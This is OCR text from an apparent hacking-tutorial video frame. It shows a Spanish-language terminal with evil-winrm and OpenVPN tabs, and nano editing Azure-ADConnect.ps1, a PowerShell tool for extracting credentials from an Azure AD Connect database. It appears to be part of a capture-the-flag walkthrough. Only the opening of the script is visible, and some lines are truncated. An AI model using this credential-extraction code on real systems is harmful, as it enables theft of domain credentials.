 mhope : nano — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
- : sudo openvpn
mhope : evil-winrm
mhope : nano
GNU nano 7.2
Azure-ADConnect.ps1
Function Azure-ADConnect {param($db,$server)
$help = @"
.SYNOPSIS
Azure-ADConnect
PowerShell Function: Azure-ADConnect
Author: Luis Vacas (CyberVaca)
Based on: https://blog.xpnsec.com/azuread-connect-for-redteam/
Required dependencies: None
Optional dependencies: None
.DESCRIPTION
.EXAMPLE
Azure-ADConnect -server 10.10.10.10 -db ADSync
Description
-----------
Extract credentials from the Azure AD Connect service.
"@
if ($db -eq $null -or $server -eq $null) {$help} else {
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server = $server; Databas
Integrated Security = True;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea
EL
PINGUINO
DE MARIO